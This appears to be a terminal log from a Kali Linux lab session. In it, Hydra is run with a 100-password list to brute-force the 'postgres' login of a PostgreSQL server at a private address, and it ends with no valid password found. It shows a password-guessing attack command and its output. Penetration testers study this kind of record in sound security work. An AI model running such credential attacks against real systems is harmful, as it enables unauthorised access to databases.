 ┌──(kali㉿kali)-[~]
└─$ hydra -l postgres -P top100.txt -t 1 -W 1 postgres://172.20.4.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 16:42:22
[DATA] max 1 task per 1 server, overall 1 task, 100 login tries (l:1/p:100), ~100 tries per task
[DATA] attacking postgres://172.20.4.2:5432/
[STATUS] 19.00 tries/min, 19 tries in 00:01h, 81 to do in 00:05h, 1 active
[STATUS] 17.50 tries/min, 35 tries in 00:02h, 65 to do in 00:04h, 1 active
[STATUS] 17.33 tries/min, 52 tries in 00:03h, 48 to do in 00:03h, 1 active
[STATUS] 18.25 tries/min, 73 tries in 00:04h, 27 to do in 00:02h, 1 active
[STATUS] 15.80 tries/min, 79 tries in 00:05h, 21 to do in 00:02h, 1 active
[STATUS] 15.33 tries/min, 92 tries in 00:06h, 8 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 16:48:48
┌──(kali㉿kali)-[~]
└─$